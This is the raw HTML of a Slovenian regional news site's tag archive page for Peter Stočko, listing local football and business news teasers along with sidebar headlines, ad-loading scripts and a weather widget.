                <div class="td-module-thumb"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)">Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Izrek"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek">Izrek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu">mag. Roman Vodeb: Povzetek sojenja v Novem Mestu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana">Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6971ed042fdb2" data-td_block_id="td_uid_9_6971ed042fdb2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6971ed042fdb2" data-td_block_id="td_uid_9_6971ed042fdb2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://e-koroska.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Iskanje" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://e-koroska.si/">Domov</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Peter Stočko</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: Peter Stočko</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/koroski-derbi-se-je-koncal-z-neodlocenim-izidom/" rel="bookmark" title="Koroški derbi se je končal z neodločenim izidom"><img width="324" height="160" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/501023829_24721924084063236_3987256947487378542_n-324x160.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/501023829_24721924084063236_3987256947487378542_n-324x160.jpg 324w, https://e-koroska.si/wp-content/uploads/2025/05/501023829_24721924084063236_3987256947487378542_n-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Koroški derbi se je končal z neodločenim izidom"/></a></div>                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroski-derbi-se-je-koncal-z-neodlocenim-izidom/" rel="bookmark" title="Koroški derbi se je končal z neodločenim izidom">Koroški derbi se je končal z neodločenim izidom</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-25T21:48:27+00:00" >25. maja, 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/podjetje-avto-center-ravne-praznuje-10-let-zanesljivosti-varnosti-in-inovacij-za-lazje-poti/" rel="bookmark" title="Podjetje Avto center Ravne praznuje 10 let – zanesljivosti, varnosti in inovacij za lažje poti"><img width="324" height="160" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/09/avtocenter-324x160.jpg" srcset="https://e-koroska.si/wp-content/uploads/2024/09/avtocenter-324x160.jpg 324w, https://e-koroska.si/wp-content/uploads/2024/09/avtocenter-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Podjetje Avto center Ravne praznuje 10 let – zanesljivosti, varnosti in inovacij za lažje poti"/></a></div>                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/podjetje-avto-center-ravne-praznuje-10-let-zanesljivosti-varnosti-in-inovacij-za-lazje-poti/" rel="bookmark" title="Podjetje Avto center Ravne praznuje 10 let – zanesljivosti, varnosti in inovacij za lažje poti">Podjetje Avto center Ravne praznuje 10 let – zanesljivosti, varnosti in...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-13T14:10:01+00:00" >13. septembra, 2024</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/gorica-zmagala-na-ravnah-fuzinar-ni-razocaral/" rel="bookmark" title="Gorica zmagala na Ravnah, Fužinar ni razočaral"><img width="324" height="160" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/03/fuz-324x160.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/03/fuz-324x160.jpg 324w, https://e-koroska.si/wp-content/uploads/2022/03/fuz-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Gorica zmagala na Ravnah, Fužinar ni razočaral"/></a></div>                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/gorica-zmagala-na-ravnah-fuzinar-ni-razocaral/" rel="bookmark" title="Gorica zmagala na Ravnah, Fužinar ni razočaral">Gorica zmagala na Ravnah, Fužinar ni razočaral</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-05T18:26:35+00:00" >5. marca, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nk-fuzinar-vas-vabi-v-klub-100/" rel="bookmark" title="NK Fužinar vas vabi v KLUB 100"><img width="324" height="160" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/02/100-324x160.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/02/100-324x160.jpg 324w, https://e-koroska.si/wp-content/uploads/2022/02/100-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="NK Fužinar vas vabi v KLUB 100"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nk-fuzinar-vas-vabi-v-klub-100/" rel="bookmark" title="NK Fužinar vas vabi v KLUB 100">NK Fužinar vas vabi v KLUB 100</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-23T15:26:34+00:00" >23. februarja, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- (c) 2000-2017 Gemius SA version 2.0: /e-koroska.si 300x250 X4, BMW Tactical Q3 Stay -->
<script language="javascript1.2" type="text/javascript">
//<![CDATA[
document.write('<scr'+'ipt src="//sigde.adocean.pl/_'+(new Date()).getTime()+'/ad.js?id=3DA2iT.TgkQqJWtlUMmMDGaA.kP1FjteujbOYl9VUOf.L7/nc=0/redir=" language="javascript"></scr'+'ipt>');
//]]>
</script></div></aside><div class="td_block_wrap td_block_21 td_block_widget td_uid_10_6971ed04338e7_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_10_6971ed04338e7" ><script>var block_td_uid_10_6971ed04338e7 = new tdBlock();
block_td_uid_10_6971ed04338e7.id = "td_uid_10_6971ed04338e7";
block_td_uid_10_6971ed04338e7.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"NOVOSTI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_6971ed04338e7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_6971ed04338e7_rand","tdc_css_class_style":"td_uid_10_6971ed04338e7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_6971ed04338e7.td_column_number = "1";
block_td_uid_10_6971ed04338e7.block_type = "td_block_21";
block_td_uid_10_6971ed04338e7.post_count = "3";
block_td_uid_10_6971ed04338e7.found_posts = "4764";
block_td_uid_10_6971ed04338e7.header_color = "#";
block_td_uid_10_6971ed04338e7.ajax_pagination_infinite_stop = "";
block_td_uid_10_6971ed04338e7.max_num_pages = "1588";
tdBlocksArray.push(block_td_uid_10_6971ed04338e7);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NOVOSTI</span></h4></div><div id=td_uid_10_6971ed04338e7 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-150x150.jpg" alt="" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour">Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T16:44:10+00:00" >21. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU - Mercosour.

Na prvo mesto postavljamo zaščito slovenskega kmeta in varnost hrane. Zato smo...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/ultra-hitra-elektricna-polnilnica-pred-hoferjem-v-prevaljah/" rel="bookmark" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Elektricna-polnilnica-pred-HOFERjem-v-Prevaljah-150x150.png" alt="" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ultra-hitra-elektricna-polnilnica-pred-hoferjem-v-prevaljah/" rel="bookmark" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah">Ultra hitra električna polnilnica pred HOFERjem v Prevaljah</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T16:35:29+00:00" >21. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Trgovina HOFER v Prevaljah kupcem in ostalim ponuja novost – na parkirišču pred trgovino lahko na električni polnilnici napolnijo svoje vozilo kar med nakupovanjem....                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-150x150.jpg" alt="" title="JANI RIFEL: Utrinki pozabe"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe">JANI RIFEL: Utrinki pozabe</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:03:34+00:00" >20. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Koroška osrednja knjižnica dr. Franca Sušnika vas v četrtek, 22.1.2026, vabi na literarni večer. Gost literarnega večera bo Jani Rifel. Predavanje se bo začelo...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansirbcjfwkmtz" style="margin-bottom: 20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Side bar 1 */
ado.slave('adoceansirbcjfwkmtz', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>SLOVENJ GRADEC</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=1" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansirogrmnmpvh"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Side bar 2 */
ado.slave('adoceansirogrmnmpvh', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://e-koroska.si/"><img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" title="" /></a></div><div class="footer-text-wrap">Odgovorni urednik: Samo Vidovič<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#70191e161f30155d1b1f021f031b115e0319"><span class="__cf_email__" data-cfemail="5a33343c351a3f773135283529313b742933">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/nor-razplet-dneva/"
                    rel="bookmark" title="Nor razplet dneva!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/R0evmu77EL2z4LGajUgj7ukQebwVy9GvQWwZWiyA-scaled.webp" title="Nor razplet dneva!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nor-razplet-dneva/"
                        rel="bookmark" title="Nor razplet dneva!">Nor razplet dneva!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno" class="td-post-category" style="color:#fff;">Razno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="15. januarja, 2026" style="text-transform: lowercase;">15. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/ultra-hitra-elektricna-polnilnica-pred-hoferjem-v-prevaljah/"
                    rel="bookmark" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/Elektricna-polnilnica-pred-HOFERjem-v-Prevaljah.png" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ultra-hitra-elektricna-polnilnica-pred-hoferjem-v-prevaljah/"
                        rel="bookmark" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah">Ultra hitra električna polnilnica pred HOFERjem v Prevaljah</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno" class="td-post-category" style="color:#fff;">Razno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="21. januarja, 2026" style="text-transform: lowercase;">21. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/zgodovinska-zmaga-slovenskega-motosporta-na-reliju-dakar-2026/"
                    rel="bookmark" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/oJclDW2o4ifFYZPwxDNyw41F1JkBiJwvdHop0tpZ-scaled.webp" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/zgodovinska-zmaga-slovenskega-motosporta-na-reliju-dakar-2026/"
                        rel="bookmark" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026">Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno" class="td-post-category" style="color:#fff;">Razno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="19. januarja, 2026" style="text-transform: lowercase;">19. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_12_6971ed043e990_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_6971ed043e990" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_12_6971ed043e990 = new tdBlock();
block_td_uid_12_6971ed043e990.id = "td_uid_12_6971ed043e990";
block_td_uid_12_6971ed043e990.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_12_6971ed043e990_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_6971ed043e990_rand","tdc_css_class_style":"td_uid_12_6971ed043e990_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_12_6971ed043e990.td_column_number = "1";
block_td_uid_12_6971ed043e990.block_type = "td_block_7";
block_td_uid_12_6971ed043e990.post_count = "30";
block_td_uid_12_6971ed043e990.found_posts = "4968";
block_td_uid_12_6971ed043e990.header_color = "#";
block_td_uid_12_6971ed043e990.ajax_pagination_infinite_stop = "";
block_td_uid_12_6971ed043e990.max_num_pages = "1656";
tdBlocksArray.push(block_td_uid_12_6971ed043e990);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_12_6971ed043e990 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg 938w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"/></a></div>
        <div class="item-details">
